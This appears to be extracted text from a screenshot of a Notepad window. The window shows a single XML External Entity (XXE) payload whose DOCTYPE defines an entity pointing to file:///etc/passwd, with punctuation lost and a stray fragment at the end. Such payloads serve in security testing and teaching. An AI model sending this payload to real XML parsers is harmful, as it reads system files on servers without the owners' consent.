 Untitled - Notepad
File Edit Format View Help
?xml version=1.0 encoding=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>0><s
Ln 1, Col 209